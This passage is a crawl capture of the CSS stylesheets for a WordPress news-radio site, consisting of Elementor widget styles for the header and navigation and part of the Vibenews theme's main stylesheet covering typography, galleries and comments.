

--- FILE ---
content_type: text/css
request_url: https://radiodonjivakuf.com.ba/wp-content/uploads/elementor/css/post-90986.css?ver=1766562579
body_size: 1288
content:
.elementor-90986 .elementor-element.elementor-element-e524d8c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-90986 .elementor-element.elementor-element-6ef1d75 .hfe-site-logo-container, .elementor-90986 .elementor-element.elementor-element-6ef1d75 .hfe-caption-width figcaption{text-align:center;}.elementor-90986 .elementor-element.elementor-element-6ef1d75 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-90986 .elementor-element.elementor-element-6ef1d75 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b ul.sub-menu{width:220px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .sub-menu a.hfe-sub-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b > .elementor-widget-container{margin:29px 0px 0px 0px;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-90986 .elementor-element.elementor-element-1be6f5b a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-1be6f5b a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-1be6f5b .sub-menu a.hfe-sub-menu-item{color:#7A7A7A;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-90986 .elementor-element.elementor-element-1be6f5b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-primary );}.elementor-90986 .elementor-element.elementor-element-1be6f5b .sub-menu,
								.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown,
								.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown-expandible,
								.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-90986 .elementor-element.elementor-element-1be6f5b .sub-menu li.menu-item:not(:last-child),
						.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-90986 .elementor-element.elementor-element-1be6f5b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-90986 .elementor-element.elementor-element-08e2d64{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-90986 .elementor-element.elementor-element-af8231a .hfe-site-logo-container, .elementor-90986 .elementor-element.elementor-element-af8231a .hfe-caption-width figcaption{text-align:center;}.elementor-90986 .elementor-element.elementor-element-af8231a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-90986 .elementor-element.elementor-element-af8231a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-90986 .elementor-element.elementor-element-af8231a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 ul.sub-menu{width:220px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .sub-menu a.hfe-sub-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-90986 .elementor-element.elementor-element-9c32447 > .elementor-widget-container{margin:29px 0px 0px 0px;}.elementor-90986 .elementor-element.elementor-element-9c32447 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-90986 .elementor-element.elementor-element-9c32447 a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-9c32447 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item a.hfe-menu-item, .elementor-90986 .elementor-element.elementor-element-9c32447 .sub-menu a.hfe-sub-menu-item{color:#7A7A7A;}.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-90986 .elementor-element.elementor-element-9c32447 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-primary );}.elementor-90986 .elementor-element.elementor-element-9c32447 .sub-menu,
								.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown,
								.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown-expandible,
								.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-90986 .elementor-element.elementor-element-9c32447 .sub-menu li.menu-item:not(:last-child),
						.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-90986 .elementor-element.elementor-element-9c32447 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:1024px){.elementor-90986 .elementor-element.elementor-element-08e2d64{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-90986 .elementor-element.elementor-element-08e2d64{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-90986 .elementor-element.elementor-element-af8231a{width:var( --container-widget-width, 226.5px );max-width:226.5px;--container-widget-width:226.5px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://radiodonjivakuf.com.ba/wp-content/themes/vibenews/assets/css/main.css?ver=6.9
body_size: 23654
content:
/*
Theme Name: Vibenews
Theme URI: http://bondthemes.com/vibenews
Author: Bond Themes
Author URI: http://bondthemes.com
Description: Modern Magazine WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vibenews
Tags: two-columns, three-columns, four-columns, right-sidebar, custom-menu, featured-images, full-width-template
*/

/**** 
CSS Indexing

1. Default CSS
2. Header CSS
3. Navigation CSS
4. Footer CSS
5. Breadcrumb CSS
6. Blog CSS
7. Comments CSS
8. Widgets CSS
9. Contact & Quote Form CSS
10.Preloader CSS
11.Responsive CSS

****/


/******------------------------------
-----------Default CSS------------
------------------------------******/

body {
    font-family: 'Roboto', sans-serif;
    line-height: 1.2;
    font-size: 17px;
    background: #fff;
    color: #454545;
    font-weight: 400;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Oswald', sans-serif;
    color: #000000;
    font-weight: 700;
}

h1 {
    font-size: 36px;
    line-height: 48px;
}

h2 {
    font-size: 28px;
    line-height: 36px;
}

h3 {
    font-size: 24px;
    margin-bottom: 20px;
}

h4 {
    font-size: 18px;
    line-height: 28px;
}

h5 {
    font-size: 14px;
    line-height: 24px;
}

h6 {
    font-size: 14px;
    line-height: 28px;
}

p {
    font-size: 17px;
    margin-bottom: 15px;
    line-height: 1.8;
    color: #555555;
}

p:last-child {
    margin-bottom: 0;
}


/* Global styles
================================================== */

img {
    max-width: 100%;
    height: auto;
}

* {
    margin: 0;
    padding: 0;
}


/* ==================================================
// Global styles
================================================== */

iframe {
    border: none;
}

a:link,
a:visited {
    text-decoration: none;
}

a {
    display: block;
    color: #2660FF;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

a:hover {
    text-decoration: none;
    color: #000;
}

.media>.pull-left {
    margin-right: 20px;
}

a:focus {
    outline: 0;
}

img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}

img.pull-right {
    margin-left: 20px;
    margin-bottom: 20px;
}

.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Dropcap */

.dropcap {
    font-size: 48px;
    line-height: 60px;
    padding: 0 7px;
    display: inline-block;
    float: left;
    font-weight: 700;
    margin: 5px 15px 5px 0;
    position: relative;
    text-transform: uppercase;
}

.clearfix:after {
    display: block;
    width: 100%;
    content: '';
}

body {
    border: 0;
    margin: 0;
    padding: 0;
}

@media (min-width: 1400px) {
    .container {
        max-width: 1250px;
    }
}


/**** POST BLOCKS DESIGN *****/


/*** Pagination ***/

ul.page-pagination.theme-widget-pagination-wrapp {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.page-pagination.theme-widget-pagination-wrapp li {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    min-width: 42px;
}

ul.page-pagination.theme-widget-pagination-wrapp li a,
ul.page-pagination.theme-widget-pagination-wrapp li span {
    color: #fff;
    font-size: 15px;
    background: #0518c5;
    text-align: center;
    height: auto;
    text-align: center;
    display: block;
    padding-top: 3px;
    padding-bottom: 3px;
}


/*** Header ***/


/*** THEME UNIT TEST ***/


/* Global */

.admin-bar .navbar-sticky.sticky {
    margin-top: 30px;
}

.theme-page-content {
    background: #FFFFFF;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
}

.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}


/* Gallery item */

.gallery {
    margin: 30px -1.1666667% 0;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
    font-weight: 600;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* WP core style */

.alignnone {
    display: block;
    margin-bottom: 15px;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption.alignnone {
    margin: 15px auto 10px;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
}

.wp-caption .wp-caption-text a {
    color: #2660FF;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.screen-reader-text {
    display: none;
}

.gallery-caption {
    z-index: 100000;
}

.bypostauthor {
    z-index: 100000;
}

@media screen and (min-width: 30em) {

    /* Gallery Columns */
    .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-1 .gallery-item {
        max-width: 100%;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}


/* Theme check */

code {
    overflow: auto;
    max-width: 100%;
    padding: 0 1em;
    border: 1px solid #ddd;
    background-color: #f9f9f9;
    display: inline-block;
    vertical-align: middle;
    word-wrap: break-word;
    color: #2660FF;
}

a code {
    color: #2660FF;
}

p {
    margin: 0 0 25px;
}

p img.alignleft {
    clear: both;
    margin-bottom: 30px;
}

select {
    max-width: 100%;
}

.post-password-form input[type="password"] {
    padding: 5px 15px;
    margin: 0 10px;
    height: 45px;
    padding: 5px 15px;
}

.post-password-form input[type='submit'] {
    background-color: #2660FF;
    border: none;
    padding: 5px 20px;
    color: #fff;
    cursor: pointer;
    height: 45px;
    font-weight: 600;
}

.post-password-form input[type='submit']:hover {
    background-color: rgb(255 53 36 / 10%);
    color: #2660FF;
}

.sidebar .widget.widget_media_image img {
    margin-top: 0;
}

.sidebar .widget.widget-tags ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 4px;
}

.sidebar .widget.widget-tags ul li a {
    display: block;
    padding: 5px 20px;
    border: 1px solid #eee;
    color: #666;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.sidebar .widget.widget-tags ul li a:hover {
    background: #2660FF;
    color: #fff;
    -webkit-transition: all ease 500ms;
    -o-transition: all ease 500ms;
    transition: all ease 500ms;
}

.sidebar .widget.widget-tags ul li:last-child {
    margin-bottom: 0;
}

.tagcloud a,
.wp-block-tag-cloud a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 17px !important;
    padding: 6px 18px !important;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
    margin-right: 0px;
}

.tagcloud a:last-child,
.wp-block-tag-cloud a:last-child {
    margin-right: 0px;
}

.sidebar ul {
    border: 0;
    padding: 0;
    list-style: none;
}

.page-links .page-link {
    display: inline-block;
    color: #2660FF;
    margin-right: 5px;
}


/*=======================================
 Post  Comments section
 ========================================*/

.blog-post-comment .comment-title {
    font-size: 24px;
}

.blog-post-comment .comment-info [class*=col-md-] {
    margin-bottom: 15px;
    position: inherit;
}

.blog-post-comment .comment-content>h3 {
    margin-bottom: .5rem;
}

.blog-post-comment .comment-respond .comment-reply-title {
    font-size: 24px;
}

.comment-respond .comment-reply-title {
    line-height: 1;
    font-weight: bold;
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
}

.blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0;
    height: 45px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-respond .comment-form .form-control.msg-box {
    height: 245px;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: italic;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 40px;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.loginformuser .form-control {
    height: 100%;
    resize: none;
}

.loginformuser .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.blog-post-comment .comment-respond .comment-form .btn-comments {
    display: inline-block;
    background: transparent;
    color: #2660FF;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    padding: 14px 72px 12px;
    border-radius: 0;
    width: auto;
    border: 1px solid #2660FF;
    transition: all .4s ease;
    text-transform: uppercase;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:hover {
    background: #2660FF;
    color: #fff;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary:focus {
    border: 1px solid #2660FF;
    box-shadow: none;
    outline: none;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #F9F9F9;
    background: #F9F9F9;
}

#comments {
    clear: both;
    padding: 0;
    list-style: none;
    background: #fff;
    overflow: hidden;
    border-radius: 0;
}

.comment-num {
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 10px;
    position: relative;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.comment-content a {
    display: inline-block;
}

.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

p.logged-in-as a {
    display: inline-block;
}

#comments .comment-author .says {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    display: none;
}


/* Common */

.pingback p,
.pingback .says {
    display: none;
}

.comments-list {
    list-style: none;
    margin: 0;
}

.comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 700;
    font-size: 15px;
    color: #1c1c24;
    font-style: normal;
    display: block;
    margin-bottom: 5px;
}

.comments-list .comment-author a {
    color: #1c1c24;
}

.comments-list .comment-author a:hover {
    color: #2660FF;
}

.comments-list .comment-date {
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}

.comments-list .comment-body {
    border-bottom: 1px solid #E4E4E4;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}

.comments-list img.comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.comments-list .comment-reply-link {
    color: #252a37;
    background: #fff;
    display: inline-flex;
    padding: 10px 30px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    text-decoration: none;
    border: 1px solid #ded9d9
}

.comments-list .comment-reply-link i {
    display: none;
}

.comments-list .comment-reply-link:hover {
    background: #2660FF;
    color: #fff;
}

.comments-counter {
    font-size: 18px;
}

.comments-counter a {
    color: #666;
}

.comments-reply {
    list-style: none;
    margin: 0 0 0 70px;
}

#cancel-comment-reply-link {
    float: none;
    color: #2660FF;
    display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin-left: 8px;
}

#cancel-comment-reply-link:hover {
    color: #000;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

#comments .meta-data {
    margin-bottom: 1em;
}

a.comment-edit-link {
    display: none;
}


/* main page: Comments */

.blog-post-comment .comment-content h1,
.blog-post-comment .comment-content h2,
.blog-post-comment .comment-content h3,
.blog-post-comment .comment-content h4,
.blog-post-comment .comment-content h5,
.blog-post-comment .comment-content h6 {
    line-height: 1.2;
    font-weight: 600;
}

.blog-post-comment .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

.blog-post-comment .comment-content p:last-child {
    margin-bottom: 0;
}

.blog-post-comment .comment-content .entry-content a {
    text-decoration: underline;
}

.blog-post-comment .comment-content .entry-content a:hover {
    text-decoration: none;
}

.blog-post-comment .comment-content dl,
.comments-area .comment-content ol,
.comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content dt {
    margin-bottom: 5px;
}

.blog-post-comment .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.blog-post-comment .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}

.blog-post-comment .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}

.blog-post-comment .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.blog-post-comment .comment-content ul li ul li {
    list-style-type: circle;
}

.blog-post-comment .comment-content ol {
    padding-left: 20px;
}

.blog-post-comment .comment-content ol li {
    line-height: 1.8;
